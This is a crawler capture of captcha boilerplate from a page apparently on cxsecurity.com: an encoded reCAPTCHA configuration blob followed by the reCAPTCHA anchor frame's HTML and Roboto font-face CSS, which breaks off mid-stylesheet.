pfcOxwowmw7HDimlew5A4B8OcwpjCmMOXUCJhw73CjMODL8KYTUhkwpFGWMKdwqRYGcOwK8Oow6BMw6/CpmZCE8KTOsO5PEnDgcKPQ8O8w5rDsRcZHixdWW11CCcJwrnDnS9AeMOpw4DDlMONw4vCssOXZcK+wqDDrsOuwoPDhSpkM8OTbxnDrcO3w7oOw67DmMO9PcKaSTfDhAPCtk9uw5vCpcK2w5JoN0EKPcO7Nn7Cq8Oewr3DpXZLV8OJQgTDuGhjw4/[base64]/[base64]/aMK1USdCe2LDu8KDworDtTZGwpEwcBs+HGdnw59pVSljw60LwqsUSkFYwovCmMO/[base64]/[base64]/CkcKjO8OOw6/Dkm/DnjXCpsKxOcO8LjYUw47DnMKxwpDDlxZkw6XCrcKow6k2HsKxG8OvAMOmURJ+F8OFw4LCrGMjecOiaHUrWH7CjWnDlsKvPV1Ww4nCvlJ7wrpaGCzDmCJswqfCuQHCqApkZU5vw5fCuVhKHsO0wr4BwovDpj8nw73CriZLQMKRdsKQH8OLKsOTX0DDrA8fw5fCgR/CnCtxTsKww5QNw47CucOfQsKNWFfDmcORRMKueMKlw73DuMKPNz1zbsOsw4LCvHjCtl0NwodsRcK/wo3CssOtHRMjWsObw6TCrXwTRcKMw5nCp1/DhsO/w5BlSiVEwrjCj2rCvMOWw4ofwovDuMKkwq7Dj0QDTmnChMOMI8KKwoPCt8KmwqUuw7DCpcKbGU/Ds8KFUx/[base64]/[base64]/Co8Kjcyt4w6Qfw7csHFoXQ8OXwqjDvcKAwrzCq3jCj8OZw41NODHDvcKkQsKZwozClgEIw6TCo8Ogwp8nKsOSwoVHVMKgJGPCjcK7ISLDr0bCl2jDvH3DlsOdw6lAwqrDtXxCE3hwwqjDgVHCqQEmGUNPUcOpQsKIMm3CmMKfYTQ/[base64]/[base64]/Cs8OwBVliw5NJwrgjOX0KRcOlwpTCrmDCpcOfRUPCqsKKFS5LwrBIwrtKV8K2Y8Onw6Y0wq3CjMOOw6UrwqdMwrAVGhTDrXXDpMKSJUtEw63CnSnCmMK7wrhMJcOXw6XDqlojQsOHKnnCj8KCWMOYwr55w7FNw5Avw4VfEsKCYwdOwoFSw6/CjMKbYio6w6/ClEg+X8Kmw7HClsOMwq4dT3DCnMKpUcOjPjLDiS/DtR7CnMK0KBnDvijCrUvDv8KgworCqEIXFyo/cB8OesKkbcKvw5rCqWPDo2YUw5rCtTlAGHbCjxzDjsOxwpLCgU4wI8Ogwrwhw4FrwoTDgsKaw6s9Z8OOPiUWwrBMw6DChsKKVy8uJgtHw7hZwr4gwoHCvHHCscK6wo00BMKwwoHChgvCsDnDtMKsbi/DsThDNW/[base64]/CkwUMTkl/w50Cw5jCm05+Xn0pWQtiwrcbWXRPJsOHwonCnw7Clh8XMcOKw4Ncw7dVwqbDnMOHwro+DXbDiMKbBwvCk2wrwqR3wqvDhcKEe8Kuw7RZwpjCtGJnUcO4w77DikrDoz3CvcK2w7tMwoduBHdow7nDssK2w5/CiB9ow7nDvsKNwqVmYl5PwqDDqUbCti82wrjDsVnDihxnw6bDu1nCk1EFw6TCmxHDlsKvNsOrWMOlwqHDijXDp8OaOsOQCUBfw6XCrGjCpcKMw6nDusKPJ8KQwpTDi0MZEcKZw7zCp8KHF8KKw5LClcOpJ8OUwqlaw7RaRhYZAMOZIsK6w4ZuwpE/w4NrVzQSPXLDnUPDosKBw5Zsw7EjwprCu3lXDyjCu1w3LMOTHFhxecKJCMKPwqvCtcObw6PDlX8BZMO0w5/DicODaVTCpxUqwqLDpsOOXcKmEkkfw77DlTgwcHUfw7gDwrAsFsOgJ8KqGQrDksKtWFzDgcOQJl7ChMOLGAYOHzsidsKTwpYuTGghwopQVxnDlFAHFAt+D2EhcxfDqcO4wpvDmcOJKcOXWXXCmmLCi8KtW8OuwpjDl28cczcBw6nCmMOnEFXDjsK9w5tjecO/w5QZwqPCqA7CtcOCZT1NLzA+QsKVYlsMw5XCrgLDpmzCm3fClsK0woHDqEZOFzoxwqHDpGNawqhZw4MgNsO/[base64]/DlsO8YMKuw6DDgm8XwoQ8YH8lDRHCi8Okw49AwpDDpMOqAnhTRsKAbzjCsWDCr8KvYQR6R2rCp8KIHwZ5XgsSwrkzwqPDlRPDosOzKsOYYGXDn8OHESnDq8KKLwsww5rDu2bCk8Ozw6DDo8Oxwr8xw6vCksOIZg/[base64]/w7fCnAh6wpsMMsKMw5orwrJsw5fCh8K9L8O2w6JpwpVbVSvDssKqwqHDkBkbwpPDmMK9TMOdwqc+wovDtCzDqcOuw77ChMKAazLDsiDCksOXw6o7wo7DmsKJwqdow7UrAmHDimzCvmDCh8O8FMKow4QpOQrDgsOHwqJbDkjDj8Ksw4/DnyXCkcOhw67Dh8ORVWJqSsK6GgjCq8Oiw54CPMKTw7VTwr82wqbCr8OfP2bCsMObahEVScOpw7N3Rn1JH3vCo0zDmGgowqlvwpxtOlsQVcKsw5VgSHDDkjzDu1VPw60LcG/[base64]/Dt2FAwpbDtMOpw7s8ewo0wqTDicKEVT4zTGzDmsOvwqrDrRUiNcOuwqvCusOWwrrCicOZKVnDpTvDqMOnLcKvw5VmbhMicBvDq2R4wrHDlWxTc8OuwrDChMORUAc+wqwjwprDuCTDoGE3wro/e8Orczt+w4jDjX7CkxJMYETCkhJoWMKzMsOFwrzDokwRwoV3R8Olw5/DrMK8GMOrw53DmcK9w7lOw744UMKXwqLDu8OdEgZkOsOCbsOZDsOYwrlzUHRcwpRjw7sdWB0vbQHDtUNsL8KEbXEAXnUgw4x4e8KZw5jDgcO2Kxctw7Z3J8KpBsOnw6woeG/Dg3BseMOoJy/[base64]/wpnDtW0nw4A4YSrCn8O4wroiBH1Jw5gqwqnCncK3LcKoPC46UVbCscK7QcOWQsOCTHcpSxHCscKqR8O0w5rDlQzDqXxESW/DvicLcHI3w4TDjDjDiQTCsHDCrMOZwr/DsMOCCcO4GsOcwoYwQGxiIsKZw5PCusKzaMOmIXRSK8OcwrF9w5rDlE54woPDq8OKwrILwqVew4TDrTDDrG7DqWLCpsK/VMOUZRpXwq/[base64]/[base64]/WB3CnCXDncKkwo3CkR/[base64]/DpF/CskfDjcOGw5DDtCVEOMO7FSXCmUbDqcOZw5TDoCQoKBfCr3fDqsK6DsKSw5rCoRTDuUrDhR1Rw5TDqMKpfm/CrQUWWwvDmMOtXsKYMlTDoGLDjMKsYcO0PcOBw5zDrAUrw7fDt8KrPw44w5LDngvDpS97w7hIw6jDlz9oIArCjGvCuRI7d0/DvxbCkWXCjCrDihM+OBkBAWDDjyckE2d8w5dQdsKDeAoFXWHDj1luwrUNAMO2McO7BW1JV8ODwpPCjFMzb8OIbsKISsOmwrtkw4Z/w43CkyYPwqp/wpHDngTCvcOqJlHCqB43w4HDg8KCw6JKwqljw6kgTcK9w5FbwrXDrH3CiA8xOjtfwozCocKcfcOcRsOZYsOCw5jCii/DsWzCnMO0ZX0xA3DDqEBaDsKBPQVmHcKPOcKWSnpaLSEdQMKiw4Eow5hFwrvDgsKzYMOiwpkfwpvDqEVnwqZTUcK+wrk4ZWE1w7UnYcOdw5JAEcKYwr3DtMOrw704wqAow5h9UX1EKcOWwq9kOMKAwpjCv8Kpw5FCZMKPJQ8Hwq8DXsKfw5nDgjczwr/DrWNJwqMwwq7CssOUwqTCtMKKw5HDvElgwqrChRAJdwHCtMKxw5cVMlhIJjTCkw3CqjFawphyw6XDlyYyw4fCtDPCoibCjsKwelvCpj3Dp0gnTk/[base64]/MQdawrnCoifDssKBwpbCi8KSwrXDo8KOP8KDR8K1wpA/[base64]/Cpm/Dn0DCosKVfMOOwoIFX8OrwrhGbcOqKcOdWxLDkcOaGB/[base64]/wpfDmncQw6pma8O+eMO+w49sw6vDk8Kbwp3CiWhGBQrDplRrK8ONw7PDu2YGNMOENcK9wrjCp0tIN1TDgMKIMXTCiRl6NMOsw5DCmMKtKXbCvmXCl8KNb8OAWWDDp8KZLsOHwp/DuiNJwqjCqMOXbsKSfcOrwp7Cog53b0DDiynCr05Gw7Ujw7/CgsKGPMKSXcONwolqDk55w7LCscKOw7vDo8OtwpElIUVVAMOLdMOrwp1EbStZwrZlw5/Dk8ODwpQWwrbDsRNsw4nDvk0JwpPCpMOBFzzDucOIwrB1w6PDhxbChlTDl8K7w78TwpjCi0HDj8Kvw4kKUcKSZHPDg8Kmw4RKPMKsHcKnwpgYwrAsDMOGw5JMw4IkUxvChgI/wp9qUWrCjzBlGAvDnRDCtBFSwpYaw4fDhnd7WMOqBcKkGB3DoMOMwqrCm214wo/DlMOKI8OxK8Oea1sWwo7DiMKgAsKJw5EOwo8GwpXCoBXCt0kyQl8EU8Oyw44/[base64]/CslNJSsOLwrgaAMKnMlwiHcORwprDk8K3w5jCm0HDg8KSwrnDtXbDnX/Dlg/DqcKQKnPDjxLDlVLDgxVOw65TwrFIwq/[base64]/Co8K/MFTDkMKMwrxVw7opA8OUwqzCvmBAEcK5woR+QUXChxlww77DmTzDt8KEHsKSL8K4GMOcw4JgwpvDv8OMO8OQw4vCkMOBTj8dwoM5w7LDh8KCY8OPwolfw4PDlcOfwrMMYX/Co8OXXMOuMMKtbGtdwqZQSytmw6nDo8O0wrZUe8KmBcOSG8KqwrrCpVHClyZYw7zDn8Oaw6rDnBXCqHgbw7IAfETCjQV4aMO8w5AWw4/[base64]/CmkjCssODClLDn8KubhFHQMKsw4vCkWd/[base64]/DvcKCwpAXTsOADcKTwpIBOsKRWMOUwrPDtFk8woYZaRfDhcKKesOLOMOww7F4w7/CtsO9GhtBcsK1LsOFWMK+DVNKHsODw4DCuT3DssK4wrtZGcKTK34PN8OTwrTDjMK1VMOew4tCD8Orw4lfTkfDkV/DjcOgwpNyHsKEw4IdKi1Two4uC8O5O8Omw7URYsKuFjQSwonCnsKHwrhWwpLDocK1CGHClkLCkDgqC8KJw6UtwoTDtXEuT0MpPjkqwrkwe0t8fMKiCVMhT3fCtMK7csK/wpLDmsKBw5LDrh4KDcKkwqTCgjtgNcO0w7d8G2XCrAVfZwEewq/Di8O5wqPChVTDuwcYIMK/AQhHwpnDh1k4wp/DlD3Ds0I1wpLDsysfBWfCpkpPwovDskjCqcO7wr5zWMK5wp5kAn7DhSfDok8HJsKyw4oDXsOJBRowFD5mID3CoEp8A8OYE8OXwq8tDkczwqwbwojCpyRCLsOmLMKiIwfCsDRkf8KCw47CuMOhb8Omw7ZVwr3CsD8EZk0kCMKJDUDCnMK5w40BJMOWwp0eMiQFwo/Dt8OGwqLDkcK+TcK3w7oWDMKkwpzDjkzDvcK9E8Kbwp8yw6vDlR4LRwPCs8K3PWRLFcOvLCBKNTDDuw3DgMKCw7/DqzZPJWYSahTCkMOvHcKeZCpowpoWBcKaw781KMK5RMOAw4IfEmllw5vDhcOKYmzDhsODwo8tw4zDvsKTw6zCuWzDoMOtwopgKsKlYn7CmcO/[base64]/w6fDn8Onw6Aif3jCuiolwoM/eEw7G8KvOXFAFg7CtxlcGlRiUSNlUGBZFAfDnzQzd8KVwr9sw47CscOeNMOcw4dAw79SLyXClsO9woMfEyHCmmg2wrbDicKFK8O8wptpTsKnwpHDpcOiw5HDtBLCvMKEw799bDHDgsKtTsKgKsO/Pk9lZwQIR2nCr8K5w63DuyDDosKKw6RIZ8Osw4x2M8KuQ8OeDcO9OlnDqDXDrcKXMWPDmMOwP0s6CcKfKQlOTMO2ERLDncK2w41Nwo3CiMKxw6RswrI4wr/[base64]/[base64]/DvRUFTsKsw6w6wroKwqwewrtJwqTCmsOkSMKRDsOPf3BEwqF2w4BtwqXCkXQ8H3bDtVl8EGdpw4RJLDk/wo5NYQLDv8KNCicxGko6w6zCk0FAYMK5wrEtw5HCusOvVyJqw5XDiht0w7geNlLCgUJAH8Otw7A0w4XCnMOMdMOgMwXDjWJhwrvCkMK4dEVVw4DDlU0jwo7Dj0DDocKuw50fGcKHw71NGsO0cR/Dix8TwoIVw7VIw7LCqhjCj8K7KljDrQzDqzjCiQHCpkh0wqwbbAvCuFzCvg5QcsKMw7PDlMKsDQfDrFVxw7vDm8OJwolfL1DDsMK1WMKgGsOqw6lLRBLCn8KBRTLDncKDPHtASsOzw7XCoj/CisKRwpfCsCLCihYuw4/DgcKIZsOHw7rDoMKOwqzCtVnDo10ce8O6OGnCkk7CjmsvKsKyAggjw5BkFD9VBsOXwqXCisK+Y8KSw7rDokYwwqo6wr/CgDDCrsO3wqpqw5TDgBbDi0XDnWVPJ8OQKUXDiT7DrDLCscOUw60hw7vCvcObNCXDqA1Dw79aCMKwO3PDiCMLVGzDrcKKUwxewqI3w7BEwqkpwqE2WcKOJMKZw4UBwqwBFMKXXsOwwpssw5vDlHpewrJTwrzDv8KYw6PCkFVPw5HCocOFAcKNw7/[base64]/ccOyLgZDM3jDugFLQR4PIQMePiDCgTLDrlPCuz7CrcOiJhjDjiXDm1REw4PDtVkQwr8Tw7PDilHDjwFgc1XCjjMVwrTDinTDmMOfdW7Du1xHwrB0BkfCncKAw7ddw4bCuyUuBx4mwoYzccOcHn/[base64]/[base64]/CucKtwpNCwrxpNTlCNMKrw6VHwrghbQrDo8KXNkRjw6krVlDClcOnwo9uZ8Kkw67DjVV9w45qw6XCkhDDgE9Gwp/DjxktXUBrPS93G8KTw7MVw4YvAMO/wqh2w5xeQh7DhMO6w6Ntw5t2I8Kkw5jDkh4iwqDDtFPDmS13FG82w7wgdsKhHsKawoMfw5cGKsKjwrbCjkTChWPCk8OZwp3Cu8One1nDvSTCrX9qwoc3wpthHig1wozDnMKCIFJbfMOkw5l+OHs+wpFbAC7Dr1lXesOgwoc2wogFJ8O+b8KeXgEDw6/Ckx1nCAchV8OZw6cGU8KSw5bCvWwRwqHCgsKsw4BOw4l5wo7ChMKlwp3CvcOHFWfDmsKVwpZmwpBZwrJmwrwjfsOKZMOsw4sfw7YcPwvCuWDCqcKCacODdx0owqYQRsKvahjCqBw9RMOrCcKTTcKDT8Oqw4bDksOjw4rCl8OgDMOja8KOw6vCh1kawpDDuC/DpcKTblLDhnYrL8K6cMOdwo3CgQkpe8K0dMOQw4d8ZMOECzspcX/CqwIpw4XDusKew7I/w5kxagdpBiPDhUXDnsOqwr0tQ2RHwq7DqhPDqW12axQlaMOwwolTIB9yJsObw6jDjMOBcMKmw6MmO0QFLcO0w7o2PcKgw7fDjMOwAcOuK3B5wqjDlCnDqMOOCh3CgcKffX4pw7jDt3/DsEbDt3UcwpxvwoYhw6FjworClQXCoSvDqg1ew7M1w6gVw6zDk8KWwqDChcO9EE3DuMOrRi4hw5hWwoQ5wpdWw684EV5Dw5PDrsOzw7rCtcK1woh/MGZZwol1UXrCksOBw77CjMKswqwdw5E8DXhWDQ9VRENxw6JtwpDCr8OIw5w\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZBmNjKthdmzmUilnhND7dyuYp9pY3T0HM1Q+PSujt5A\\u003d\x22,0,0,null,1,1769108752410,0,0,[100,129,96],null,[12,33,122],\x22RC--o046-_amJLCqA\x22,null,null,null,null,null,\x220dAFcWeA62g1HPXkmX0WVJD-xPq6cFvpM5YFcwdDP8_XbjOTUmD9EG9mBdf_luX0ZM6Xuw3nHzn91NaEuL8UlaZ57yYne08PWJaA\x22,1769191552585]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=qf23002aaco3
body_size: 49219
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
